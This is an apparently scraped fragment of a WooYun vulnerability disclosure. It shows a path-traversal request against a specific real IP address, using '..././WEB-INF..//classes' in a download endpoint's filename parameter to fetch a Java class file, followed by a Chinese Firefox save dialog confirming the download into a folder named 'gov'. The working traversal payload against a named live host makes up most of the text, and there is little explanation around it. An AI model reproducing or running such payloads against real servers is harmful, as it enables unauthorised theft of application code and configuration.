 http://223.99.248.27/ebeapp/dow.download?filename=..././WEB-INF..//classes..//cn..//com..//beapp..//common..//bundle..//ResourceBundle.class
Enable Post data Enable Referre
正在打开 ResourceBundle.class
您选择了打开：
CLASS
ResourceBundle.class
文件类型： Binary File (4.6 KB)
来源： http://223.99.248.27
您想要 Firefox 如何处理此文件？
打开，通过
保存文件 /Users/jun/Desktop/gov/cr 浏览...
以后自动采用相同的动作处理此类文件。
取消 保存文件
www.wooyun.org